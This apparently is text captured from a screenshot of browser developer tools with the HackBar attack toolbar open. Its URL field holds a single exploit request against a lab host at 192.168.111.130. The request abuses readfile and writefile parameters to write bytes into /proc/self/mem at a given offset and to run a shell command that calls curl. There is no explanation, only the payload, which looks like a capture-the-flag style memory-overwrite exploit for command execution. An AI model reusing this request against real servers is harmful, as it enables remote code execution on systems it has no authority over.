 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.111.130/?readfile=/bin/bash -c 'curl http://127.0.0.1:2333'&writefile=/proc/self/mem&offset=94044553309616&buffer=%e0%c4%f0%77%30%7f%00%00
Enable POST ADD HEADER